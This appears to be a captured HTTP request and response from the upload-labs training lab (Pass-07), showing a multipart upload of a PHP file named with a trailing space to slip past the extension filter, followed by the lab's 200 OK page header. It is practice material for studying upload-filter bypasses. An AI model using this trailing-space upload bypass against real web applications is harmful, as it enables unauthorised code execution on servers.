 Request
Raw Params Headers Hex
POST /Pass-07/index.php?action=show_code HTTP/1.1
Host: 192.168.124.23
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------10309657835794775962202505815
Content-Length: 369
Origin: http://192.168.124.23
DNT: 1
Connection: close
Referer: http://192.168.124.23/Pass-07/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------10309657835794775962202505815
Content-Disposition: form-data; name="upload_file"; filename="123.php "
Content-Type: application/x-php
<?php phpinfo(); ?>
-----------------------------10309657835794775962202505815
Content-Disposition: form-data; name="submit"
上传
-----------------------------10309657835794775962202505815--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 27 Oct 2020 07:46:10 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.4.45
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 5161
<html>
<head>
<meta http-equiv="Content-Type"
content="text/html;charset=utf-8"/>
<link rel="icon" type="image/x-icon" href="/img/favico
<title>upload-labs</title>
</head>
<link rel="stylesheet" type="text/css" href="/css/index.css">
<link rel="stylesheet" type="text/css" href="/css/prism.css">
<body>
<div id="head">
<a href="/"><img src="/img/logo.png"/></a>
<div id="head_menu">
<a id="handle_code"
href="javascript:show_code()">显示源码</a>
<a href="javascript:get_prompt()">查看提示
<a
href="javascript:clean_upload_file()">清空上传文件</a>
</div>
</div>